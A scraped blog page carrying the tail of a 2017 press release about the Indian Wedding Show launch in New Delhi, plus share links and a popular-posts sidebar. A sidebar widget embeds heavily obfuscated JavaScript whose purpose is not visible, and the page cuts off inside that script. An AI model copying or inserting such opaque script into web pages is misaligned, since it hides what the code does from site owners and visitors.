With an array of designers exhibiting their latest collections, the exhibition made shopping a relaxed and fun filled affair. Some of the prominent names who had made a special collection keeping in mind the trends that will rule the Wedding season were Kotwara by Anjalee &amp; Arjun Kapoor, Neeta Lulla, Taika by Poonam Bhagat, Rahul &amp; Anushka, Sonaakshi Raaj, Sidhartha Tytler. The other partners to the Indian Wedding Show were Shree Raj Mahal Jewellers, PCJ Jewellers Radission Blue - Faridabad, Lakme Salon to name a few.</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html&title=Anuraj Antil, Sukant Arora & Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee & Arjun Kapoor ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html&title=Anuraj Antil, Sukant Arora & Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee & Arjun Kapoor ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG&description=    New Delhi, 3rd of March 2017    An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian We...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html&title=Anuraj Antil, Sukant Arora & Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee & Arjun Kapoor ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/03/meet-greet-of-aashmeen-munjaal-with-enrique-iglesias.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script async='async' src='/feeds/posts/default/-/Anuraj Antil?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS6ftoabWHJGE_CD3HqZV59uO_m-9urGXjvNdcarxe2iaLiHjLLAV1mClow4mshtVzCj2XEfZcbw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5wAf9B-VU0ViNtqvku78YqHygJz34H4GqWxvCDeFBGaWEA_r3KVVY2aa_npnaBG4lNhMfQxglrg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC70iWufzqYOteEBIUj_hTLzDlTTPJMjPMZFm_y0ZzWPkm0tK3MplP8vTr7IQyzobkvc1m4xpC=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7YgaUSXcOGS0wRrYYTl2VMnUd2DoqsEGSTUr9Qkt0JXlHrGvcFBWwapRyfYwpbbuV9BmBsZW3-A=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FYuMIYbIyDe-ydNudqmf4n_lEwXq0Z3Jn_XbVYzHicM32rTHCRcvdnQ9dKTyD2Oe3bmdc2vku6v2gBY229gaOJl7p-cI8jxSmFkr2sf4IoiWlsc20jLSUIG67ue76sqaIn_TdRBoz4Zp/w72-h72-p-k-no-nu/Fair+%2526+Lovely+Anti+Marks+Cream%252C+40gm+Rs+115..JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html'>Fair & Lovely launches an expert solution Anti-Marks Treatment</a></div>
<div class='item-snippet'>     ~ A laser inspired expert solution to treat marks, blemishes and dark spots ~   Every woman desires a flawless skin and perfect complex...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var 